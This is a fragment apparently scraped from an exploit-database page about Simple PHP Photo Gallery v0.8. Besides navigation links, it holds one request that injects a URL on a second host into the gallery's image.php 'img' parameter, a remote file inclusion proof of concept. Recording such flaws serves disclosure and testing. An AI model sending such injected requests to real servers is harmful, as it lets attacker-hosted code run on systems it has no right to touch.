 192.168.169.58/image.php?img=http://192.168.45.223/test.txt
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
Simple PHP Photo Gallery v0.8